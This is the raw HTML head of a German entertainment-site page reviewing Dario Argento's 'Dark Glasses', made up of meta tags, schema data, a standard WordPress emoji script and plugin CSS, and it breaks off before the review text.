

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-dark-glasses/
body_size: 33223
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Dark Glasses – Blinde Angst">
<meta name="twitter:description" content="Veröffentlichung: 29. Juli 2022">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2022/03/Dark-Glasses-1.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dark Glasses – Blinde Angst &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Dark Glasses (2022) von Dario Argento mit Ilenia Pastorelli, Asia Argento und Andrea Zhang" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-dark-glasses/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dark Glasses – Blinde Angst (VÖ: 29.07.2022): Schweißtreibender und surrealer Giallo-Alptraum" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Dark Glasses (2022) von Dario Argento mit Ilenia Pastorelli, Asia Argento und Andrea Zhang" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-dark-glasses/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2022-07-18T20:00:00+00:00" />
	<meta property="article:modified_time" content="2022-08-02T17:37:44+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2022/04/Dark-Glasses-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Dark Glasses – Blinde Angst (VÖ: 29.07.2022): Schweißtreibender und surrealer Giallo-Alptraum" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2022/04/Dark-Glasses-1.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-dark-glasses/","url":"https://www.geek-germany.de/review-film-dark-glasses/","name":"Dark Glasses – Blinde Angst &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-dark-glasses/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-dark-glasses/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2022/03/Dark-Glasses-1.jpg","datePublished":"2022-07-18T20:00:00+00:00","dateModified":"2022-08-02T17:37:44+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review (Rezension) zu Dark Glasses (2022) von Dario Argento mit Ilenia Pastorelli, Asia Argento und Andrea Zhang","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-dark-glasses/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-dark-glasses/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-dark-glasses/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2022/03/Dark-Glasses-1.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2022/03/Dark-Glasses-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-dark-glasses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Dark Glasses – Blinde Angst"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Dark Glasses – Blinde Angst-Kommentar-Feed" href="https://www.geek-germany.de/review-film-dark-glasses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom 